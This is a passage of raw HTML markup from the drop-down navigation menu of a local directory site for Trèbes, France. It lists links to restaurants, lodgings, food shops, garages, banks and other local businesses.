href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 